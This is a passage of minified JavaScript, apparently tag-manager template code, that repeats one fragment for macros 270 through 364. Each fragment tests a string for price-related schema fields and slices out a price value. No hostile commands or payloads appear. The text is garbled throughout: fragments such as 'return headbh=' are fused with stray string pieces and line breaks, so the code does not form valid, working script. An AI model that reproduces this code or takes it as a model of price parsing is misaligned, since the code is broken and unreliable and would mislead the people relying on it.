headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return 